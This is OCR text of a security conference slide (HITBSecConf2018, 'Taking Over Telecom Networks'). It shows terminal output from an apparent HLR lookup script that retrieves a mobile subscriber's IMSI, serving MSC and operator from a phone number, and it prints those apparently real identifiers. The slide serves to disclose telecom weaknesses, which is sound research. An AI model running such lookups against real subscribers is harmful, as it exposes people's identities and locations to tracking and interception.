 HITBSecConf2018 DUBAI
gh0@gh0: ~/Documents/Cisco/MobileSecurity/scripts
File Edit View Search Terminal Help
[+] Target's HLR: 96596909203
[+] Target's Operator: zain KW (Mobile Telecommunications Co.)
[*] Information Retrieved at Tue Nov 27 11:37:22 2018
➜ scripts
➜ scripts python hlr-lookups.py +96599657765
[*] Sending Request...
[*] Checking for Home Routing/SMS FW...
[+] Target IMSI: 419021107156067
[+] Target Serving MSC: 96596909480
[+] Target's HLR: 96596909203
[+] Target's Operator: zain KW (Mobile Telecommunications Co.)
[*] Information Retrieved at Tue Nov 27 16:00:11 2018
➜ scripts
Taking Over Telecom Networks
- Loay Hassan Abdelrazek and Hardik Mehta